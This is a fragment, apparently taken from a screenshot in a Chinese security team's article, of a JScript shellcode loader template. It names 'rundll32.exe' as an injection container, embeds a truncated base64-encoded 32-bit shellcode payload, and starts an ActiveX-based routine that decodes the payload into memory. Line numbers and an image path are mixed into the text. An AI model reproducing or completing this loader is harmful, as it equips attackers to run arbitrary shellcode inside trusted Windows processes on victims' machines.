 24
25 */
26
27 // Replace binary with a executable in both SYSTEM32 and SYSWOW64 that you want to use as container. eg. notepad.exe, calc.exe
28 var binary = "rundll32.exe";
29
30 // Replace code with base64 encoded 32 bit shellcode
31 var code = "/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7f
32
33
34 // ------------ DO NOT EDIT BELOW HERE --------------
35
36 function setversion() {
37 }
38 function debug(s) {}
39 function base64ToStream(b) {
40 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
41 var length = enc.GetByteCount_2(b);
42 var ba = enc.GetBytes_4(b);
43 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
44 ba = transform.TransformFinalBlock(ba, 0, length);
45 var ms = new ActiveXObject("System.IO.MemoryStream");
46 ms.Write(ba, 0, (length / 4) * 3);
47 ms.Position = 0;
48 return ms;
49 }
Tide安全团队